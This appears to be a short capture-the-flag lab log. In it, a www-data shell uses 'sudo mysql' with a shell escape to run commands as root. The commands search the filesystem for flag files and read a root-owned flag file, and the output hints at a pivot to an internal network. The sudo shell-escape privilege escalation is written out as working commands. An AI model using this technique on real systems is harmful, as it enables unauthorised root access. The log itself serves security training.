 (www-data:/tmp) $ sudo mysql -e '\! find / -name flag*'
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:05.0/virtio2/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
(www-data:/tmp) $
(www-data:/tmp) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/tmp) $